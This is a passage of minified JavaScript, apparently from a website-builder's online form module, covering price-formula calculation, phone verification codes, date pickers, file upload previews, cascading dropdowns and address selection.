0===_this$options$formula3?"":_this$options$formula3,_this$options$formula4=_this$options$formula2.variableList,variableList=void 0===_this$options$formula4?[]:_this$options$formula4,updatedPriceExp=formula.replace(/prop(\d+)/gi,(function(){var t=Number(arguments.length<=1?undefined:arguments[1]),e=selectedMap[t];if(null==e)throw"表单项".concat(t,"已删除");var n=variableList.find((function(e){return e.id===t}));if(!n||!n.selectList)throw"找不到表单项".concat(t,"变量数据");var i=_this2.$el.find(".form_item[data-formid='".concat(e,"'] .item_number"));return 0===n.selectList.length?parseFloat($.trim(i.val())):n.selectList[e]})),price=eval(updatedPriceExp).toFixed(2);"Infinity"===Math.abs(price).toString()||isNaN(price)?this.$el.find(".pay_price").text(""):this.$el.find(".pay_price").text(price)}catch(err){Fai.ing(LS.paymentAmountCalcError||"支付金额计算有误，请联系管理员",!0),console.error(err)}}},{key:"initRules",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[],e=arguments.length>1?arguments[1]:undefined;if(0!==t.length){var n=Site.checkRuleList(t,e),i=n.enableRuleList,o=n.hasRuleItemIds,r=_manageMode?this.options.module.id:this.options.moduleId;this.$el.find(".form_item").each((function(t,n){var a=$(n),s=Number(a.data("formid"));if(o.includes(s)){var l=Number(a.data("type")),u=i.filter((function(t){return t.contentId===s}));Site.initRuleEvent(a,l,u,e,i,r)}}))}}},{key:"showMsg",value:function(t){this.options.isPack?Fai.ing(t,!0):Vue.prototype.$modal.warning({title:t,duration:3e3})}},{key:"hideMsg",value:function(){this.$msgContainer&&(this.$msgContainer.parent().remove(),this.$msgContainer=null)}},{key:"initLoginUrl",value:function(){var t=this.$el.find(".login_url");t.length&&t.attr("href",Site.preprocessUrl({path:"login.jsp?url=".concat(Fai.encodeUrl(Fai.top.location.pathname+Fai.top.location.search)),oldPath:"login.jsp?url=".concat(Fai.encodeUrl(Fai.top.location.pathname+Fai.top.location.search))}))}},{key:"initValidation",value:function(){var t=this;this.$el.find(".validatecode_img, .validatecode_tip").click((function(){t.refreshValidation()}))}},{key:"initPhoneValidateCode",value:function(t,e){var n=this.$el.find(".item_".concat(t.id));if("string"==typeof e&&e.length>0){var i,o=_slicedToArray(null!==(i=e.match(/([a-zA-Z]+)?(\d+)?/))&&void 0!==i?i:["","",""],3),r=o[1],a=o[2];r&&n.find(".J_phoneAreaSelect").val(r),a&&n.find(".J_phoneInput").val(a)}this._initPhoneValidateCode(t,n)}},{key:"_initPhoneValidateCode",value:function(t,e){var n=this,i=!0,o=function(t){11!=t.length?(e.find(".J_validatorCodeBtn").addClass("phone_validator_code_btn__disabled"),i=!0):(e.find(".J_validatorCodeBtn").removeClass("phone_validator_code_btn__disabled"),i=!1)},r=e.find(".phone_number").val();r.length>0&&o(r),e.find(".phone_number").off("input").on("input",(function(t){var e=t.target.value;o(e)}));var a=function(){var i=_asyncToGenerator(_regeneratorRuntime().mark((function o(){var i,r,a,s;return _regeneratorRuntime().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if((i=$.trim(e.find(".phone_number").val()))&&Fai.isMobile(i)){o.next=4;break}return n.showMsg(Fai.format(LS.site_newMobileNumRegular,11)),o.abrupt("return");case 4:if(r=function(e){return new Promise((function(o){var r={formId:n.options.formId,contentId:t.id,validateCode:e,mobile:i};$.ajax({type:"POST",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"ajax"})+"/siteForm_h.jsp?cmd=wafNotCk_sendValidateCode",data:r,error:function(){o()},success:function(t){var e=$.parseJSON(t);o(e)}})}))},!t.smsImgVerify){o.next=11;break}return o.next=8,Site.createCaptchaPopup(r);case 8:o.t0=o.sent,o.next=14;break;case 11:return o.next=13,r();case 13:o.t0=o.sent;case 14:if(a=o.t0,t.smsImgVerify||(a&&a.success?Fai.ing(LS.memberDialogSendMobileCode,!0):Fai.ing(a&&a.msg?a.msg:LS.js_argsError)),!a||!a.success){o.next=20;break}return s=function(){return new Promise((function(t){var n=60,i=setInterval((function(){n--,e.find(".J_validatorCodeBtn").html(Fai.format(LS.reacquireMemCode,n)),n<1&&(clearInterval(i),t())}),1e3)}))},o.next=20,s();case 20:case"end":return o.stop()}}),o)})));return function(){return i.apply(this,arguments)}}(),s=!1;e.find(".J_validatorCodeBtn").off("click").on("click",(function(){_manageMode?Site.Message.warning("管理态不支持获取验证码"):s||i||(s=!0,a().then((function(){e.find(".J_validatorCodeBtn").html(LS.memberDialogAcquireCode),s=!1})))}))}},{key:"initDatepicker",value:function(t,e){var n=this.$el.find(".item_".concat(t.id));this._initDatepicker(t,n,!1,e),1==t.dateSetting.type&&this._initDatepicker(t,n,!0,e)}},{key:"_initDatepicker",value:function(t,e,n,i){Site.demandLoadCss(Fai.top.datePickerCssSource,(function(){var o,r=t.dateSetting;$.inArray(7,r.banSingleDateList)>-1&&-1===$.inArray(0,r.banSingleDateList)&&r.banSingleDateList.push(0);var a=e.find(".start_time"),s=e.find(".end_time"),l=n?s:a,u="1900:"+(parseInt($.format.date(new Date,"yyyy"))+10),c=0==r.type&&1==r.accuracy,f=new Date,d=new Date(f.getFullYear(),f.getMonth(),f.getDate()),p=_(d)[0],h=r.od.unSelectDay?r.od.unSelectDay.concat([]).sort((function(t,e){return t-e})):[],m=[];1==r.ot.t&&(m=r.ot.unSelectTime.slice());var v=0,g=1==r.banPassDate?d:new Date(1900,0,1),y=null!==(o=null==i?void 0:i.split("至"))&&void 0!==o?o:[];Array.isArray(y)&&y.length>0&&("string"==typeof y[0]&&new Date(y[0].trim())>=g&&a.val(y[0].trim()),"string"==typeof y[1]&&new Date(y[1].trim())>=g&&s.val(y[1].trim()));for(var b=0;b<24;b++)if(-1==$.inArray(b,m)){v=b;break}function _(t){var e=!0,n=t.getDay(),i=t.getTime();return 0==r.od.t?[!0,""]:(1==r.banAll&&(e=!1),0!=n&&6!=n||(e=1!=r.banHoliday),r.banSingleDateList&&r.banSingleDateList.length&&1==r.od.t&&$.inArray(n,r.banSingleDateList)>-1&&(e=!1),1==r.od.t&&$.inArray(i,r.od.unSelectDay)>-1&&(e=!1),1==r.od.t&&$.inArray(i,r.od.openDay)>-1&&(e=!0),[e,""])}l.datetimepicker("destroy").datetimepicker({dateFormat:"yy-mm-dd",changeYear:!0,changeMonth:!0,showButtonPanel:p,yearRange:u,zIndex:9033,hour:v,controlType:"fkControl",showMinute:!1,showTime:!1,hourText:"",hourAccuracy:!0,minDate:g,showTimepicker:c,autoChangeMonthYear:!1,beforeShow:function(t,e){e.dpDiv.addClass("fk-siteFormDatePicker fk-moduleFormDatePicker"),!n&&e.startDateNotLimit&&(e.settings.minDate=g,e.settings.maxDate=null,e.startDateNotLimit=!1)},afterShow:function(t,e){var i;n&&(i=new Date(a.val())).getTime()&&$.datepicker._selectToMonthYearDate("#"+t.id,e,i.getMonth(),i.getFullYear(),i.getDate())},onAfterUpdatePicker:function(t){var e=t.dpDiv.find(".ui-datepicker-today").find(".ui-state-default"),n=0!=t.currentYear||0!=t.currentMonth||0!=t.currentDay;e.hasClass("ui-state-hover")&&!n?e.addClass("fk-todayDefaultStyle"):t.dpDiv.find(".ui-state-hover").removeClass("ui-state-hover")},beforeShowTime:function(t){return!(m.length>0&&$.inArray(t,m)>-1)},beforeShowDay:function(t){return _(t)},onSelect:function(t,e){var i,o=t.replace(/-/g,"/"),l=new Date(o),u=new Date(l.getFullYear(),l.getMonth(),l.getDate()).getTime(),f={minDate:g,maxDate:null};if(n){if(n){for(var d=h.length;d>=0;d--)if(u>=h[d]){i=d;break}"number"==typeof i&&1==r.od.t&&(f.minDate=g.getTime()<h[i]?new Date(h[i]):g),e.startDateNotLimit=!1,f.maxDate=new Date(o),a.datetimepicker("option",f)}}else{if(1==r.banAll||1==r.banHoliday||h.length>0)for(d=0;d<365;d++){var p=new Date(u+864e5*d);if(!_(p)[0]){f.maxDate=p;break}}e.startDateNotLimit=!0,f.minDate=new Date(o),s.datetimepicker("option",f)}c||(e.inline=!1)},onAfterSelect:function(t,e){e.inline||n||s.focus()}}),n&&s.off("click.openStart").on("click.openStart",(function(){a.focus()}))}))}},{key:"slideshowView",value:function(t,e,n){var i=_manageMode?this.options.module.id:this.options.moduleId,o=0;e.forEach((function(e,n){e.key===t&&(o=n)}));var r={id:"".concat(n.id,"_").concat(i),previewSrcList:e,initialIndex:o,logEventConfig:{event:"jz_hdpzj",properties:{jz_content_terminal:"site-在线表单",jz_version:Fai.top.jzVersion}}};Site.slideshowView(r)}},{key:"retryUpload",value:function(t,e){try{var n,i,o,r,a=this.uploadPreviewFileListMap.get(e),s=a.uploadPreviewFileList,l=a.upload,u=null!==(n=null===(i=s.filter((function(e){return(null==e?void 0:e.key)===t})))||void 0===i?void 0:i[0])&&void 0!==n?n:{};null==l||null===(o=l.fileObj)||void 0===o||null===(r=o.funUploadFile)||void 0===r||r.call(o,null==u?void 0:u.originalFile)}catch(c){console.log(c)}}},{key:"delUploadFile",value:function(t,e){try{var n,i,o,r,a,s,l,u,c,f=null,d=this.uploadPreviewFileListMap.get(e.id),p=d.uploadPreviewFileList,h=d.upload;if(p.forEach((function(e,n){e.key===t&&(f=p.splice(n,1))})),this.uploadNewVersion()){if(f)"loading"===(null===(n=f)||void 0===n||null===(n=n[0])||void 0===n?void 0:n.status)&&(null==h||null===(i=h.cancel)||void 0===i||i.call(h,null===(o=f)||void 0===o||null===(o=o[0])||void 0===o||null===(o=o.originalFile)||void 0===o?void 0:o.index))}else if(f)"loading"===(null===(r=f)||void 0===r||null===(r=r[0])||void 0===r?void 0:r.status)&&(null==h||null===(a=h.stopUpload)||void 0===a||a.call(h));if(f)if(this.removePreviewFile(f[0],e),!p.length)null===(s=this.$el)||void 0===s||null===(l=s.find)||void 0===l||null===(l=l.call(s,".item_".concat(e.id)))||void 0===l||null===(u=l.find)||void 0===u||null===(u=u.call(l,".preview_file_tips"))||void 0===u||null===(c=u.show)||void 0===c||c.call(u)}catch(m){console.log(m)}}},{key:"uploadNewVersion",value:function(){return!jzUtils.browser.IEVersionCompare("10","LT")}},{key:"changePreviewClass",value:function(t,e){switch(e){case"hide":!t.hasClass("preview_hide")&&t.removeClass("preview_show").addClass("preview_hide");break;case"show":!t.hasClass("preview_show")&&t.removeClass("preview_hide").addClass("preview_show")}}},{key:"removePreviewFile",value:function(t,e){var n,i,o,r,a=_manageMode?this.options.module.id:this.options.moduleId,s=this.$el.find(".item_".concat(e.id)).find(".upload_btn"),l="".concat(t.key,"_").concat(a,"_").concat(e.id),u=$("#".concat(l)),c=(e||{}).fileNumLimit,f=void 0===c?1:c,d=this.uploadPreviewFileListMap.get(e.id).uploadPreviewFileList;null!=u&&u.length&&(u.remove(),(null==d?void 0:d.length)>=f?this.uploadNewVersion()?(null==s||null===(n=s.hasClass)||void 0===n||!n.call(s,"disable_upload"))&&(null==s||null===(i=s.addClass)||void 0===i||i.call(s,"disable_upload")):(this.upload.setButtonDisabled(!0),this.upload.setButtonCursor(-1)):this.uploadNewVersion()?(null==s||null===(o=s.hasClass)||void 0===o?void 0:o.call(s,"disable_upload"))&&(null==s||null===(r=s.removeClass)||void 0===r||r.call(s,"disable_upload")):(this.upload.setButtonDisabled(!1),this.upload.setButtonCursor(-2)))}},{key:"renderPreviewFile",value:function(t,e){var n,i=this,o=_manageMode?this.options.module.id:this.options.moduleId,r=this.$el.find(".item_".concat(e.id)),a=(e||{}).fileNumLimit,s=void 0===a?1:a,l=t||{},u=l.size,c=l.fileType,f=l.src,d=l.title,p=l.percent,h=l.key,m=l.status;if(this.showNewFileUpload(s)){var v=r.find(".upload_btn"),g=r.find(".preview_file_container .preview_file_list"),y="".concat(t.key,"_").concat(o,"_").concat(e.id),b=$("#".concat(y)),_=r.find(".preview_file_tips"),w="preview_file_item--progress",S="preview_file_item_retry",k="preview_file_item_del",C="preview_file_item_error",F="preview_file_item_title",M="preview_file_item_des",P=this.uploadPreviewFileListMap.get(e.id).uploadPreviewFileList;if(null!==(n=b)&&void 0!==n&&n.length)switch(m){case"loading":this.uploadNewVersion()&&this.changePreviewClass(b.find(".".concat(S)),"hide"),this.changePreviewClass(b.find(".".concat(w)),"show"),this.changePreviewClass(b.find(".".concat(C)),"hide"),this.changePreviewClass(b.find(".".concat(F)),"show"),this.changePreviewClass(b.find(".".concat(M)),"hide"),b.find(".preview_file_item--container").find(".jz_progress_bg").css("width","".concat(p,"%"));break;case"success":this.changePreviewClass(b.find(".".concat(w)),"hide"),this.uploadNewVersion()||"image"===c&&b.find(".preview_file_item_box--img").attr("src",f),"pdf"===c&&(b.find(".preview_file_icon--pdf").attr("href",f),b.find(".preview_file_item_title--pdf").attr("href",f)),setTimeout((function(){i.changePreviewClass(b.find(".".concat(M)),"show")}),300);break;case"error":this.uploadNewVersion()&&this.changePreviewClass(b.find(".".concat(S)),"show"),this.changePreviewClass(b.find(".".concat(w)),"hide"),this.changePreviewClass(b.find(".".concat(C)),"show"),this.changePreviewClass(b.find(".".concat(F)),"hide"),this.changePreviewClass(b.find(".".concat(M)),"hide")}else{var x=getPreviewSize(u),T="preview_file_icon preview_file_icon--".concat(c),I="image"===c?'<img class="preview_file_item_box--img preview_file_item_box--icon" src="'.concat(f,'" alt="').concat(d,'"></img>'):'<i class="preview_file_item_box--icon '.concat(T,' preview_file_item_box--other"></i>'),L='<p class="'.concat(F,'">').concat(null!=d?d:"","</p>"),O=p<100?'\n                <div class="'.concat(w,'">\n                    <div class="jz_progress_line">\n                        <div class="jz_progress_outer">\n                            <div class="jz_progress_inner">\n                                <div class="jz_progress_bg">\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n            '):"",j="\n\t\t\t\t".concat(L,"\n\t\t\t\t").concat(O,'\n\t\t\t\t<p class="').concat(M,' preview_hide">').concat(x,'</p>\n\t\t\t\t<p class="').concat(C,' preview_hide">上传错误！</p>\n\t\t\t'),E='<i class="'.concat(S,' preview_file_icon action_icon preview_hide"></i>'),A='<i class="'.concat(k,' preview_file_icon action_icon"></i>'),D='\n\t\t\t\t<li id="'.concat(y,'" class="preview_file_item">\n\t\t\t\t\t<div class="preview_file_item_box preview_file_item_content">\n\t\t\t\t\t\t').concat(I,'\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="preview_file_item--container preview_file_item_content">\n\t\t\t\t\t\t').concat(j,'\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="preview_file_item--action preview_file_item_content">\n\t\t\t\t\t\t').concat(E,"\n\t\t\t\t\t\t").concat(A,"\n\t\t\t\t\t</div>\n\t\t\t\t</li>\n\t\t\t");g.append(D),b=$("#".concat(y))}if(_.is(":visible")&&_.hide(),"error"==m&&this.uploadNewVersion()&&b.off("click.retry").on("click.retry",".".concat(S),(function(){i.retryUpload(h,e.id)})),b.data("click.del")||(b.off("click.del").on("click.del",".".concat(k),(function(){i.delUploadFile(h,e)})),b.data("click.del",!0)),"error"==m||"success"==m){var B,N,H,z;if((null==P?void 0:P.length)>=s)if(this.uploadNewVersion())(null==v||null===(B=v.hasClass)||void 0===B||!B.call(v,"disable_upload"))&&(null==v||null===(N=v.addClass)||void 0===N||N.call(v,"disable_upload"));else this.upload.setButtonDisabled(!0),this.upload.setButtonCursor(-1);else if(this.uploadNewVersion())(null==v||null===(H=v.hasClass)||void 0===H?void 0:H.call(v,"disable_upload"))&&(null==v||null===(z=v.removeClass)||void 0===z||z.call(v,"disable_upload"));else this.upload.setButtonDisabled(!1),this.upload.setButtonCursor(-2);"image"===c&&b.off("click.previewImage").on("click.previewImage",(function(t){var n=i.uploadPreviewFileListMap.get(e.id).uploadPreviewFileList.filter((function(t){return"image"===(null==t?void 0:t.fileType)}));$(t.target).hasClass("preview_file_item_box--img")&&i.slideshowView(h,n,e)}))}}else if("success"==m){"image"===c&&r.find(".image_view_icon").css("display","inline-block").off("click.previewImage").on("click.previewImage",(function(){var t=i.uploadPreviewFileListMap.get(e.id).uploadPreviewFileList.filter((function(t){return"image"===(null==t?void 0:t.fileType)}));i.slideshowView(h,t,e)}));var q=r.find(".file_name");r.find(".limit_tip").hide(),q.css("display","inline-block"),q.text(t.title)}}},{key:"showNewFileUpload",value:function(t){return t>1}},{key:"getDefaultPreviewFileList",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=t.files,n=void 0===e?[]:e,i=t.value;return(void 0===i?[]:i).map((function(t){var e,i,o,r=n.find((function(e){return e.id===t}));if(r)return{size:r.size,fileType:(e=r.name,null!==(i=null===(o=window.bizShared)||void 0===o?void 0:o.getFileType(e))&&void 0!==i?i:""),title:r.name,src:"svg"==r.fileType?r.downloadUrl:r.previewUrl,key:r.id,_fileId:r.id,percent:100,status:"success"}})).filter(Boolean)}},{key:"initFileUpload",value:(_initFileUpload=_asyncToGenerator(_regeneratorRuntime().mark((function e(t,n){var i,o,r,a,s,l,u,c,f,d,p,h,m,v,g,y,b,_,w,S,k,C,F,M,P;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:P=function(e,n){var r=e.id,a=e.name,l=e.fullPath,c=e.fileId,f=e.width||0,d=e.height||0,p=e.type||0;i.showNewFileUpload(s)||o.find(".file_name").attr("_tmpFileId",r).attr("_tmpFileName",a).attr("title",a).attr("_fileId",c).attr("_width",f).attr("_height",d).attr("_type",p),u.forEach((function(e){var o,s=null!==(o=null==n?void 0:n.md5)&&void 0!==o?o:null==n?void 0:n.id;e.key===s&&(i.uploadNewVersion()||!i.uploadNewVersion()&&n.name===e.title)&&(e._tmpFileId=r,e._tmpFileName=a,e._fileId=c,e._width=f,e._height=d,e._type=p,!i.uploadNewVersion()&&l&&(e.src=l),e.percent=100,e.status="success",i.renderPreviewFile(e,t))}))},i=this,o=this.$el.find(".item_".concat(t.id)),r=o.find(".upload_btn"),a=(t||{}).fileNumLimit,s=void 0===a?1:a,this.uploadPreviewFileListMap.set(t.id,{uploadPreviewFileList:this.getDefaultPreviewFileList(n),upload:null}),l=this.uploadPreviewFileListMap.get(t.id),u=l.uploadPreviewFileList,c=_createForOfIteratorHelper(u);try{for(c.s();!(f=c.n()).done;)d=f.value,this.renderPreviewFile(d,t)}catch(x){c.e(x)}finally{c.f()}if(o.width()<530&&this.showNewFileUpload(s)&&o.find(".preview_file_container").addClass("preview_file_5"),!_manageMode){e.next=13;break}return r.click((function(){Fai.ing("当前为管理状态，文件上传无效。",!0)})),e.abrupt("return");case 13:if(p="*.*;",t.isAllFile||(p=((t.dftl||"")+(t.cftl||"")).split(" ").filter((function(t){return t})).map((function(t){return"*.".concat(t,";")})).join("")),h=t.size,m=this.options.fileSizeLimit||300,Fai.top._oem?Fai.top._siteVer<=120&&(m=10):Fai.top._siteVer<=10&&(m=1),h>m&&(h=m),v=r.attr("value"),g=!0,y=.31*o.width(),g&&((_=this.$el.width())<=400?(y=.95*(_-60))>161&&(y=161):y<111?y=111:y>161&&(y=161)),!this.uploadNewVersion()){e.next=32;break}return w=function(){i.uploadPreviewFileListMap.get(t.id).upload=r.uploadify(S),r.css("width",y+2),r.on("click",(function(){(null==u?void 0:u.length)>=s&&i.showNewFileUpload(s)||r.find("a")[0].click()}))},e.next=28,jzSite.libs.loadJqUpload();case 28:S={auto:!0,fileTypeExts:p,multi:!1,fileSizeLimit:1024*h*1024,fileSplitSize:1024*h*1024,breakPoints:!0,isBurst:!0,saveInfoLocal:!1,showUploadedPercent:!0,showUploadedSize:!0,removeTimeout:9999999,post_params:{app:21,type:0,fileUploadLimit:h,pieceUpload:!0},getFileSizeUrl:"/ajax/advanceUpload.jsp?cmd=_getUploadSize",uploader:"/ajax/advanceUpload.jsp?cmd=_mobiupload",onUploadStart:function(e,n){previewFile(n,(function(e,o,r){var a,l={};null!=u&&null!==(a=u.filter((function(t){return t.key===n.md5})))&&void 0!==a&&a.length?null==u||u.filter((function(t){t.key===n.md5&&(t.percent=0,t.status="loading",l=t)})):(l=_objectSpread(_objectSpread({src:o,key:n.md5},r),{},{title:n.name,size:n.size,type:n.type,percent:0,status:"loading",originalFile:n}),i.showNewFileUpload(s)?u.length<s&&u.push(l):(u.splice(0,1),u.push(l))),u.length<=s&&i.renderPreviewFile(l,t)})),$("#progressBody_"+e.id).remove(),$("#progressWrap_"+e.id).remove()},onUploadSuccess:function(e,n){var o=$.parseJSON(n);o.success?(Fai.ing(Fai.format(LS.siteFormSubmitFileUploadSucess,Fai.encodeHtml(e.name)),!0),P(o,e)):(Fai.ing("文件:"+e.name+"，"+o.msg),u.forEach((function(n){n.key===e.md5&&(n.status="error",i.renderPreviewFile(n,t))}))),$("#progressBody_"+e.id).remove(),$("#progressWrap_"+e.id).remove()},onUploadError:function(e){$("#progressBody_"+e.id).remove(),$("#progressWrap_"+e.id).remove(),Fai.ing("网络繁忙，文件:"+e.name+"上传失败，请稍后重试"),u.forEach((function(n){n.key===e.md5&&(n.status="error",i.renderPreviewFile(n,t))}))},onUploadProgress:function(e,n,o){u.forEach((function(r){r.key===n.md5&&(r.percent=(e.loaded/o.size*100).toFixed(0),i.renderPreviewFile(r,t))}))}},"function"==typeof $.fn.uploadify?w():(k=document.documentElement||document.body,(C=document.createElement("script")).src=this.options.srcjQueryUploadPath,C.type="text/javascript",k.appendChild(C),C.onload=function(){w()}),e.next=38;break;case 32:return e.next=34,jzSite.libs.loadIEUploadify();case 34:b=g?5:3,navigator.userAgent.toLowerCase().indexOf("se 2.x")>-1&&(b=6),F={file_post_name:"Filedata",upload_url:"/ajax/upsiteimg_h.jsp",button_placeholder:r.get(0),file_size_limit:h+"MB",button_image_type:b,requeue_on_error:!1,button_height:g?"34":"22",button_width:g?y-2:"71",button_text:g?"<span class='fk_btText'>"+v+"</span>":"",button_text_style:g?".fk_btText{text-align:center; font-family: 微软雅黑; color: #666666;}":"",button_text_top_padding:g?8:"",post_params:{ctrl:"Filedata",app:21,type:0,isSiteForm:!0},file_types:p,file_dialog_complete_handler:function(){this._allSuccess=!1,this.startUpload()},file_queue_error_handler:function(e,n){switch(n){case SWFUpload.QUEUE_ERROR.FILE_EXCEEDS_SIZE_LIMIT:Fai.ing(LS.siteFormSubmitCheckFileSizeErr,!0);break;case SWFUpload.QUEUE_ERROR.INVALID_FILETYPE:Fai.ing("不允许的文件类型",!0);break;case SWFUpload.QUEUE_ERROR.QUEUE_LIMIT_EXCEEDED:Fai.ing("一次只能上传一个文件",!0);break;default:Fai.ing("请重新选择文件上传。",!0)}u.forEach((function(n){n.key===e.id&&n.title===e.name&&(n.status="error",i.renderPreviewFile(n,t))}))},upload_success_handler:function(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},o=jQuery.parseJSON(n);this._allSuccess=null==o?void 0:o.success,this._sysResult=null==o?void 0:o.msg,null!=o&&o.success?(Fai.ing(Fai.format(LS.siteFormSubmitFileUploadSucess,Fai.encodeHtml(e.name)),!0),P(o,e)):(Fai.ing("文件"+e.name+"，"+(null==o?void 0:o.msg)||0),u.forEach((function(n){n.key===e.id&&n.title===e.name&&(n.status="error",i.renderPreviewFile(n,t))})))},upload_error_handler:function(e,n){-280==n?(Fai.ing("文件取消成功",!1),u.forEach((function(n){n.key===e.id&&n.title===e.name&&(n.status="error",i.renderPreviewFile(n,t))}))):-270==n?Fai.ing("已经存在名称为"+e.name+"的文件。",!0):(Fai.ing("服务繁忙，文件"+e.name+"上传失败，请稍候重试。"),u.forEach((function(n){n.key===e.id&&n.title===e.name&&(n.status="error",i.renderPreviewFile(n,t))})))},upload_complete_handler:function(e){e.filestatus==SWFUpload.FILE_STATUS.COMPLETE?setTimeout((function(){M.startUpload()}),M.upload_delay):e.filestatus==SWFUpload.FILE_STATUS.ERROR&&(Fai.ing("服务繁忙，文件"+e.name+"上传失败，请稍候重试。"),u.forEach((function(n){n.key===e.id&&n.title===e.name&&(n.status="error",i.renderPreviewFile(n,t))})))},upload_start_handler:function(e){var n;Fai.ing("读取文件准备上传",!1),previewFile(e,(function(n,o,r){var a,l={};null!=u&&null!==(a=u.filter((function(t){return t.key===e.id&&t.title===e.name})))&&void 0!==a&&a.length?null==u||u.filter((function(t){t.key===e.id&&t.title===e.name&&(t.percent=0,t.status="loading",l=t)})):(l=_objectSpread(_objectSpread({src:o,key:e.id},r),{},{title:e.name,size:e.size,type:e.type,percent:0,status:"loading",originalFile:e}),i.showNewFileUpload(s)?u.length<s&&u.push(l):(u.splice(0,1),u.push(l))),u.length<=s&&i.renderPreviewFile(l,t)}),null==o||null===(n=o.find(".selectbtn"))||void 0===n?void 0:n[0])},view_progress:function(e,n,o,r){Fai.ing("正在上传"+r+"%",!1),u.forEach((function(n){n.key===e.id&&n.title===e.name&&(n.percent=r,i.renderPreviewFile(n,t))}))}},M=i.uploadPreviewFileListMap.get(t.id).upload=window.SWFUploadCreator.create(F);case 38:case"end":return e.stop()}}),e,this)}))),function(t,e){return _initFileUpload.apply(this,arguments)})},{key:"changeMultiDropDownClass",value:function(t){var e=0;t.find(".select_style").each((function(t,n){$(n).is(":visible")&&e++})),t.find(".item_multi_dropdown").removeClass("item_multi_dropdown2 item_multi_dropdown1 item_multi_dropdown3 item_multi_dropdown4").addClass("item_multi_dropdown".concat(e))}},{key:"initMultiDropDown",value:function(t,e,n){var i=this;e||(e=this.$el.find(".item_".concat(t.id)));var o=e.find(".select_level1"),r=e.find(".select_level2"),a=e.find(".select_level3"),s=e.find(".select_level4"),l=e.find(".none_item").eq(0).clone(),u=t.ol,c=t.nl,f=t.nd,d=(this.options||{}).allowedFormNumLimit,p=void 0!==d&&d,h="change.multiDropDown";if(o.off(h).on(h,(function(){var n,d,h,m,v=null===(n=bizShared)||void 0===n?void 0:n.getMultiDropDownLevelData((null==t?void 0:t.input)||"",1,null==o?void 0:o.val());(null==a||null===(d=a.html(""))||void 0===d||d.attr("disabled",!0),null==s||null===(h=s.html(""))||void 0===h||h.attr("disabled",!0),null!=v&&v.length)?(null==r||r.show(),null==a||a.hide(),null==s||s.hide(),i.changeMultiDropDownClass(e),null==r||null===(m=r.html(""))||void 0===m||m.removeAttr("disabled"),null==r||r.append(l.clone()),null==r||r.append(null==v?void 0:v.map((function(t){if(u&&p){var e="".concat(null==o?void 0:o.val(),"-").concat(t.value);return i.initMultiDropDownLimit({nl:c,level:2,item:t,nd:f,levelItem:e})}return'<option _name="'.concat(t.value,'" value="').concat(t.value,'">').concat(t.value,"</option>\n")})))):(null==r||r.hide(),null==a||a.hide(),null==s||s.hide())})),r.off(h).on(h,(function(){var n,d,h,m=null===(n=bizShared)||void 0===n?void 0:n.getMultiDropDownLevelData((null==t?void 0:t.input)||"",2,null==o?void 0:o.val(),null==r?void 0:r.val());(null==s||null===(d=s.html(""))||void 0===d||d.attr("disabled",!0),null!=m&&m.length)?(null==a||a.show(),null==s||s.hide(),i.changeMultiDropDownClass(e),null==a||null===(h=a.html(""))||void 0===h||h.removeAttr("disabled"),null==a||a.append(l.clone()),null==a||a.append(null==m?void 0:m.map((function(t){if(u&&p){var e="".concat(null==o?void 0:o.val(),"-").concat(null==r?void 0:r.val(),"-").concat(t.value);return i.initMultiDropDownLimit({nl:c,level:3,item:t,nd:f,levelItem:e})}return'<option _name="'.concat(t.value,'" value="').concat(t.value,'">').concat(t.value,"</option>\n")})))):(null==a||a.hide(),null==s||s.hide())})),a.off(h).on(h,(function(){var n,d,h=null===(n=bizShared)||void 0===n?void 0:n.getMultiDropDownLevelData((null==t?void 0:t.input)||"",3,null==o?void 0:o.val(),null==r?void 0:r.val(),null==a?void 0:a.val());null!=h&&h.length?(null==s||s.show(),i.changeMultiDropDownClass(e),null==s||null===(d=s.html(""))||void 0===d||d.removeAttr("disabled"),null==s||s.append(l.clone()),null==s||s.append(null==h?void 0:h.map((function(t){if(u&&p){var e="".concat(null==o?void 0:o.val(),"-").concat(null==r?void 0:r.val(),"-").concat(null==a?void 0:a.val(),"-").concat(t.value);return i.initMultiDropDownLimit({nl:c,level:4,item:t,nd:f,levelItem:e})}return'<option _name="'.concat(t.value,'" value="').concat(t.value,'">').concat(t.value,"</option>\n")})))):null==s||s.hide()})),"string"==typeof n&&n.length>0){var m=n.split("-"),v=[o,r,a,s];m.forEach((function(t,e){t&&v[e].val(t).trigger(h)}))}}},{key:"refreshMultiDropDown",value:function(t,e){e||(e=this.$el.find(".item_".concat(t.id)));var n=e.find(".select_level1"),i=e.find(".select_level2"),o=e.find(".select_level3"),r=e.find(".select_level4");n.val(-1),i.val(-1),o.val(-1),r.val(-1)}},{key:"initMultiDropDownLimit",value:function(t){var e=t.nl,n=t.item,i=t.nd,o=t.levelItem,r=e.find((function(t){return o===t.v&&null!=t.s})),a=null!=r&&!1===i?"（".concat(window.LS.remain).concat(r.s<=0?0:r.s,"）"):"";return'<option _name="'.concat(n.value,'" value="').concat(n.value,'" ').concat(r&&r.s<=0?"disabled":"",">").concat(n.value+a,"</option>\n")}},{key:"initAddress",value:function(t,e){var n=this.$el.find(".item_".concat(t.id)),i=this.options.lcid;this._initAddress(t,n,i,e)}},{key:"_initAddress",value:function(t,e,n,i){var o=e.find(".select_province"),r=e.find(".select_city"),a=e.find(".select_county"),s=e.find(".none_item").eq(0).clone(),l="",u=p("getProvince"),c=[],f=[];function d(t,e){var n=t.find((function(t){return i.includes(t.name)}));n&&e.val(n.id).trigger("change")}function p(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),o=1;o<e;o++)i[o-1]=arguments[o];var r;return 2052!=n&&1028!=n&&(t+="En"),window.site_cityUtil?(r=window.site_cityUtil)[t].apply(r,i):new Promise((function(e){$LAB.script(Fai.top._cityJsLink).wait((function(){var n;e((n=window.site_cityUtil)[t].apply(n,i))}))}))}jzUtils.isPromise(u)?u.then((function(t){t.forEach((function(t){var e="",n="";t.cityInfo?(e=t.cityInfo[0],n=t.cityCode):(e=t.name,n=t.id);var 